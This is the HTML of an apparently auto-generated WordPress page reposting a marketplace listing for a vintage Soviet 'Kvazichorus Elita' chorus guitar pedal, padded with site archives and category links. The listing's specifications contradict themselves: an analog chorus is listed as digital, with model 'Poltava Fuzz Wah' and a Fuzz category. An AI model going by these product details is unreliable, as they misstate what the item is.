

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sovietunionussr.com/kvazichorus-elita-vintage-soviet-analog-chorus-guitar-pedal-ussr-estradin/
body_size: 20886
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Kvazichorus Elita Vintage Soviet Analog Chorus Guitar Pedal USSR Estradin | Soviet Union Ussr</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://sovietunionussr.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Soviet Union Ussr &raquo; Feed" href="https://sovietunionussr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soviet Union Ussr &raquo; Comments Feed" href="https://sovietunionussr.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///sovietunionussr.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='roda-bootstrap-css'  href='https:///sovietunionussr.com/wp-content/themes/default/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='roda-style-css'  href='https:///sovietunionussr.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<style id='roda-style-inline-css' type='text/css'>
.comment-form-author:before, .comment-form-email:before, .comment-form-url:before, .comment-form-comment:before, a.comment-reply-link, button, input[type="button"], input[type="reset"], input[type="submit"], .entry-title a:hover { color:}
.meta-icon, .site-header, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .paging-navigation { background-color:}
.comment-reply-link, .comment-body, button, input[type="button"], input[type="reset"], input[type="submit"], input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea { border-color:}
.post-separator path, .svg-separator path { stroke:}
.svg-header path, .svg-header rect { fill:}
.site-title a { color:}
.site-description { color:}
body { color:}
.about-me, .home .svg-header, .blog .svg-header { background-color:}
.svg-about path, .svg-about rect { fill:}
.site-footer { background-color:}
.footer-separator path, .footer-separator rect { fill:}

</style>
<link rel='stylesheet' id='roda-fonts-css'  href='//fonts.googleapis.com/css?family=Fira+Sans%3A400%2C700%2C400italic%2C700italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='roda-font-awesome-css'  href='https:///sovietunionussr.com/wp-content/themes/default/fonts/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///sovietunionussr.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///sovietunionussr.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/themes/default/bootstrap/js/bootstrap.min.js?ver=1'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/themes/default/js/jquery.fitvids.js?ver=1'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/themes/default/js/jquery.slicknav.min.js?ver=1'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/themes/default/js/scripts.js?ver=1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sovietunionussr.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sovietunionussr.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Sculpture of Pavlov with dog Russian Nobel laureate 1904 year, psychologist USSR' href='https://sovietunionussr.com/sculpture-of-pavlov-with-dog-russian-nobel-laureate-1904-year-psychologist-ussr/' />
<link rel='next' title='Russia Vs Soviet Union Vs Russian Empire Comparison Russia Soviet Union Data Duck 2 O' href='https://sovietunionussr.com/russia-vs-soviet-union-vs-russian-empire-comparison-russia-soviet-union-data-duck-2-o/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://sovietunionussr.com/kvazichorus-elita-vintage-soviet-analog-chorus-guitar-pedal-ussr-estradin/' />
<link rel='shortlink' href='https://sovietunionussr.com/?p=4210' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Soviet Union Ussr"/>
	<meta property="og:title" content="Kvazichorus Elita Vintage Soviet Analog Chorus Guitar Pedal USSR Estradin"/>
		<meta property="og:description" content="Input/Output - 1/4 jack. The supply voltage of the unit - 15V. Check other v"/>
	
	<meta property="og:url" content="https://sovietunionussr.com/kvazichorus-elita-vintage-soviet-analog-chorus-guitar-pedal-ussr-estradin/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<!--[if lt IE 9]>
<script src="https://sovietunionussr.com/wp-content/themes/default/js/html5shiv.js"></script>
<![endif]-->
<script async type="text/javascript" src="/judykicel.js"></script>
<script type="text/javascript" src="/vagav.js"></script>
</head>

<body class="single single-post postid-4210 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

  
  <div class="mobile-toggles">
    <div class="sidebar-toggle" data-toggle="tooltip" data-placement="bottom" title="Toggle the sidebar">
      <i class="fa fa-angle-double-left"></i>
    </div>
          </div>

	<header id="masthead" class="site-header" role="banner">
		<div class="container">
			<div class="site-branding">
                  <h1 class="site-title"><a href="https://sovietunionussr.com/" rel="home">Soviet Union Ussr</a></h1>
          <h2 class="site-description"></h2>
        			</div>
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu"><ul><li ><a href="https://sovietunionussr.com/">Home</a></li><li class="page_item page-item-6"><a href="https://sovietunionussr.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://sovietunionussr.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://sovietunionussr.com/terms-of-use/">Terms of Use</a></li></ul></div>
			</nav>
      <nav class="mobile-nav"></nav>
		</div>
	</header><!-- #masthead -->

     

  <div class="svg-header">	
    		<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)" >
				<path d="m 0,1012.3622 130,40 130,-40" />
				<path d="m 260,1012.3622 130,40 130,-40" />
				<path d="m 520,1012.3622 130,40 130,-40" />
				<path d="m 780,1012.3622 130,40 130,-40" />
				<path d="m 1040,1012.3622 130,40 130,-40" />
			</g>
		</svg>
	  </div>

  
	<div id="content" class="site-content container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-4210" class="post-4210 post type-post status-publish format-standard has-post-thumbnail hentry category-kvazichorus tag-analog tag-chorus tag-elita tag-estradin tag-guitar tag-kvazichorus tag-pedal tag-soviet tag-ussr tag-vintage">

			<div class="single-thumb">
			<img width="80" height="80" src="https://sovietunionussr.com/wp-content/images/Kvazichorus-Elita-Vintage-Soviet-Analog-Chorus-Guitar-Pedal-USSR-Estradin-01-yjcc.jpg" class="attachment-post-thumbnail wp-post-image" alt="Kvazichorus-Elita-Vintage-Soviet-Analog-Chorus-Guitar-Pedal-USSR-Estradin-01-yjcc" />		</div>  
	
	<header class="entry-header">
		<h1 class="entry-title">Kvazichorus Elita Vintage Soviet Analog Chorus Guitar Pedal USSR Estradin</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://sovietunionussr.com/kvazichorus-elita-vintage-soviet-analog-chorus-guitar-pedal-ussr-estradin/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-16T08:44:53+00:00">September 16, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sovietunionussr.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img class="[base64]" src="https://sovietunionussr.com/wp-content/images/Kvazichorus-Elita-Vintage-Soviet-Analog-Chorus-Guitar-Pedal-USSR-Estradin-01-pgqj.jpg" title="Kvazichorus Elita Vintage Soviet Analog Chorus Guitar Pedal USSR Estradin" alt="Kvazichorus Elita Vintage Soviet Analog Chorus Guitar Pedal USSR Estradin"/> 	  	<br/> <img class="[base64]" src="https://sovietunionussr.com/wp-content/images/Kvazichorus-Elita-Vintage-Soviet-Analog-Chorus-Guitar-Pedal-USSR-Estradin-02-eg.jpg" title="Kvazichorus Elita Vintage Soviet Analog Chorus Guitar Pedal USSR Estradin" alt="Kvazichorus Elita Vintage Soviet Analog Chorus Guitar Pedal USSR Estradin"/>		 <br/> 	<img class="[base64]" src="https://sovietunionussr.com/wp-content/images/Kvazichorus-Elita-Vintage-Soviet-Analog-Chorus-Guitar-Pedal-USSR-Estradin-03-dhry.jpg" title="Kvazichorus Elita Vintage Soviet Analog Chorus Guitar Pedal USSR Estradin" alt="Kvazichorus Elita Vintage Soviet Analog Chorus Guitar Pedal USSR Estradin"/>
	
  
 <br/>
 <img class="[base64]" src="https://sovietunionussr.com/wp-content/images/Kvazichorus-Elita-Vintage-Soviet-Analog-Chorus-Guitar-Pedal-USSR-Estradin-04-wkfm.jpg" title="Kvazichorus Elita Vintage Soviet Analog Chorus Guitar Pedal USSR Estradin" alt="Kvazichorus Elita Vintage Soviet Analog Chorus Guitar Pedal USSR Estradin"/> 
	<br/> 

 <img class="[base64]" src="https://sovietunionussr.com/wp-content/images/Kvazichorus-Elita-Vintage-Soviet-Analog-Chorus-Guitar-Pedal-USSR-Estradin-05-lye.jpg" title="Kvazichorus Elita Vintage Soviet Analog Chorus Guitar Pedal USSR Estradin" alt="Kvazichorus Elita Vintage Soviet Analog Chorus Guitar Pedal USSR Estradin"/>  
 
 <br/>

<br/> 

  <img class="[base64]" src="https://sovietunionussr.com/wp-content/images/lamitys.gif" title="Kvazichorus Elita Vintage Soviet Analog Chorus Guitar Pedal USSR Estradin" alt="Kvazichorus Elita Vintage Soviet Analog Chorus Guitar Pedal USSR Estradin"/>
	  <br/>	

 Input/Output &#8211; 1/4 jack. The supply voltage of the unit &#8211; 15V. Check other vintage stuff on our shop, maybe you can find something interesting for yourself. This item is in the category &#8220;Musical Instruments &#038; Gear\Guitars &#038; Basses\Parts &#038; Accessories\Effects Pedals\Fuzz&#8221;. The seller is &#8220;goodluckvintageshop&#8221; and is located in this country: UA. This item can be shipped worldwide.

<ul> 

<li>Brand: USSR</li>
<li>Type: Kvazichorus</li>
<li>Model: Poltava Fuzz Wah</li>
<li>Analog/Digital: Digital</li>
	</ul>	


  <br/>	
  <img class="[base64]" src="https://sovietunionussr.com/wp-content/images/lamitys.gif" title="Kvazichorus Elita Vintage Soviet Analog Chorus Guitar Pedal USSR Estradin" alt="Kvazichorus Elita Vintage Soviet Analog Chorus Guitar Pedal USSR Estradin"/>
	<br/> 
 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sovietunionussr.com/kvazichorus-elita-vintage-soviet-analog-chorus-guitar-pedal-ussr-estradin/" data-a2a-title="Kvazichorus Elita Vintage Soviet Analog Chorus Guitar Pedal USSR Estradin"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsovietunionussr.com%2Fkvazichorus-elita-vintage-soviet-analog-chorus-guitar-pedal-ussr-estradin%2F&amp;linkname=Kvazichorus%20Elita%20Vintage%20Soviet%20Analog%20Chorus%20Guitar%20Pedal%20USSR%20Estradin" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsovietunionussr.com%2Fkvazichorus-elita-vintage-soviet-analog-chorus-guitar-pedal-ussr-estradin%2F&amp;linkname=Kvazichorus%20Elita%20Vintage%20Soviet%20Analog%20Chorus%20Guitar%20Pedal%20USSR%20Estradin" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsovietunionussr.com%2Fkvazichorus-elita-vintage-soviet-analog-chorus-guitar-pedal-ussr-estradin%2F&amp;linkname=Kvazichorus%20Elita%20Vintage%20Soviet%20Analog%20Chorus%20Guitar%20Pedal%20USSR%20Estradin" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://sovietunionussr.com/kvazichorus-elita-vintage-soviet-analog-chorus-guitar-pedal-ussr-estradin/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://sovietunionussr.com/category/kvazichorus/" rel="category tag">kvazichorus</a></span><span class="tags-links">Tagged <a href="https://sovietunionussr.com/tag/analog/" rel="tag">analog</a>, <a href="https://sovietunionussr.com/tag/chorus/" rel="tag">chorus</a>, <a href="https://sovietunionussr.com/tag/elita/" rel="tag">elita</a>, <a href="https://sovietunionussr.com/tag/estradin/" rel="tag">estradin</a>, <a href="https://sovietunionussr.com/tag/guitar/" rel="tag">guitar</a>, <a href="https://sovietunionussr.com/tag/kvazichorus/" rel="tag">kvazichorus</a>, <a href="https://sovietunionussr.com/tag/pedal/" rel="tag">pedal</a>, <a href="https://sovietunionussr.com/tag/soviet/" rel="tag">soviet</a>, <a href="https://sovietunionussr.com/tag/ussr/" rel="tag">ussr</a>, <a href="https://sovietunionussr.com/tag/vintage/" rel="tag">vintage</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<div class="svg-separator">  
				<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)">
				<path d="m 0,1012.3622 130,40 130,-40" />
				<path d="m 260,1012.3622 130,40 130,-40" />
				<path d="m 520,1012.3622 130,40 130,-40" />
				<path d="m 780,1012.3622 130,40 130,-40" />
				<path d="m 1040.5,1012.3622 130,40 130,-40"/>
			</g>
		</svg>	
		</div>		
	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://sovietunionussr.com/sculpture-of-pavlov-with-dog-russian-nobel-laureate-1904-year-psychologist-ussr/" rel="prev"><i class="fa fa-long-arrow-left"></i>&nbsp;Sculpture of Pavlov with dog Russian Nobel laureate 1904 year, psychologist USSR</a></div><div class="nav-next"><a href="https://sovietunionussr.com/russia-vs-soviet-union-vs-russian-empire-comparison-russia-soviet-union-data-duck-2-o/" rel="next">Russia Vs Soviet Union Vs Russian Empire Comparison Russia Soviet Union Data Duck 2 O&nbsp;<i class="fa fa-long-arrow-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	<div class="svg-separator">  
				<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)">
				<path d="m 0,1012.3622 130,40 130,-40" />
				<path d="m 260,1012.3622 130,40 130,-40" />
				<path d="m 520,1012.3622 130,40 130,-40" />
				<path d="m 780,1012.3622 130,40 130,-40" />
				<path d="m 1040.5,1012.3622 130,40 130,-40"/>
			</g>
		</svg>	
		</div>	
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<div class="sidebar-toggle-inside">
		<i class="fa fa-close"></i>
	</div>
	<div class="toggles">
		<div class="sidebar-toggle" data-toggle="tooltip" data-placement="left" title="Toggle the sidebar">
			<i class="fa fa-angle-double-left"></i>
		</div>
					</div>		
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sovietunionussr.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://sovietunionussr.com/vintage-ussr-soviet-union-makapob-9-hockey-jersey-shirt-rare-fan-giveaway-l/">VINTAGE USSR SOVIET UNION MAKAPOB #9 HOCKEY JERSEY Shirt Rare Fan Giveaway L</a>
						</li>
					<li>
				<a href="https://sovietunionussr.com/1350-model-ussr-soviet-union-moskva-class-helicopter-carrier-full-hull/">1/350 Model USSR Soviet Union Moskva Class Helicopter Carrier? Full Hull</a>
						</li>
					<li>
				<a href="https://sovietunionussr.com/ussr-soviet-order-of-patriotic-war-1st-class-award-739987-silver-enamel/">USSR, SOVIET, ORDER OF PATRIOTIC WAR 1st CLASS, AWARD # 739987. SILVER, ENAMEL</a>
						</li>
					<li>
				<a href="https://sovietunionussr.com/large-vintage-1970-vintage-soviet-union-ussr-flag-red-banner/">Large VINTAGE 1970 Vintage Soviet Union (USSR) Flag RED BANNER</a>
						</li>
					<li>
				<a href="https://sovietunionussr.com/soviet-union-set-of-3-soviet-orders-red-banner-labour-glory-badge-of-honour-2/">Soviet Union Set of 3 Soviet Orders Red Banner, Labour Glory, Badge of Honour</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://sovietunionussr.com/2026/01/'>January 2026</a></li>
	<li><a href='https://sovietunionussr.com/2025/12/'>December 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/11/'>November 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/10/'>October 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/09/'>September 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/08/'>August 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/07/'>July 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/06/'>June 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/05/'>May 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/04/'>April 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/03/'>March 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/02/'>February 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/01/'>January 2025</a></li>
	<li><a href='https://sovietunionussr.com/2024/12/'>December 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/11/'>November 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/10/'>October 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/09/'>September 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/08/'>August 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/07/'>July 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/06/'>June 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/05/'>May 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/04/'>April 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/03/'>March 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/02/'>February 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/01/'>January 2024</a></li>
	<li><a href='https://sovietunionussr.com/2023/12/'>December 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/11/'>November 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/10/'>October 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/09/'>September 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/08/'>August 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/07/'>July 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/06/'>June 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/05/'>May 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/04/'>April 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/03/'>March 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/02/'>February 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/01/'>January 2023</a></li>
	<li><a href='https://sovietunionussr.com/2022/12/'>December 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/11/'>November 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/10/'>October 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/09/'>September 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/08/'>August 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/07/'>July 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/06/'>June 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/05/'>May 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/04/'>April 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/03/'>March 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/02/'>February 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/01/'>January 2022</a></li>
	<li><a href='https://sovietunionussr.com/2021/12/'>December 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/11/'>November 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/10/'>October 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/09/'>September 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/08/'>August 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/07/'>July 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/06/'>June 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/05/'>May 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/04/'>April 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/03/'>March 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/02/'>February 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/01/'>January 2021</a></li>
	<li><a href='https://sovietunionussr.com/2020/12/'>December 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/11/'>November 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/10/'>October 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/09/'>September 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/08/'>August 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/07/'>July 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/06/'>June 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/05/'>May 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/04/'>April 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/03/'>March 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/02/'>February 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/01/'>January 2020</a></li>
	<li><a href='https://sovietunionussr.com/2019/12/'>December 2019</a></li>
	<li><a href='https://sovietunionussr.com/2019/11/'>November 2019</a></li>
	<li><a href='https://sovietunionussr.com/2019/10/'>October 2019</a></li>
	<li><a href='https://sovietunionussr.com/2019/09/'>September 2019</a></li>
	<li><a href='https://sovietunionussr.com/2019/08/'>August 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-203"><a href="https://sovietunionussr.com/category/100original/" >100original</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://sovietunionussr.com/category/100pc/" >100pc</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://sovietunionussr.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://sovietunionussr.com/category/100x/" >100x</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://sovietunionussr.com/category/13x18cm/" >13x18cm</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://sovietunionussr.com/category/17pcs/" >17pcs</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://sovietunionussr.com/category/180pcs/" >180pcs</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://sovietunionussr.com/category/1906-1914/" >1906-1914</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://sovietunionussr.com/category/1915-1917/" >1915-1917</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://sovietunionussr.com/category/1917-1921/" >1917-1921</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://sovietunionussr.com/category/1920-1921/" >1920-1921</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://sovietunionussr.com/category/1920-1923/" >1920-1923</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://sovietunionussr.com/category/193040s/" >193040s</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://sovietunionussr.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://sovietunionussr.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://sovietunionussr.com/category/1940s-1950s/" >1940&#039;s-1950&#039;s</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://sovietunionussr.com/category/1941y/" >1941y</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://sovietunionussr.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://sovietunionussr.com/category/1950s60s/" >1950s60s</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://sovietunionussr.com/category/1951-1961/" >1951-1961</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://sovietunionussr.com/category/1952-1954/" >1952-1954</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://sovietunionussr.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://sovietunionussr.com/category/1961-86/" >1961-86</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://sovietunionussr.com/category/1964-russia-error-deformed/" >1964-russia-error-deformed</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://sovietunionussr.com/category/1964-russia-error-size/" >1964-russia-error-size</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://sovietunionussr.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://sovietunionussr.com/category/1972glory/" >1972glory</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://sovietunionussr.com/category/1974-1980/" >1974-1980</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://sovietunionussr.com/category/1977-79/" >1977-79</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://sovietunionussr.com/category/1980-russia-error-missing/" >1980-russia-error-missing</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://sovietunionussr.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://sovietunionussr.com/category/1988-1992/" >1988-1992</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://sovietunionussr.com/category/20-20000/" >20-20000</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://sovietunionussr.com/category/26-2/" >26-2</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://sovietunionussr.com/category/2pcs/" >2pcs</a>
</li>
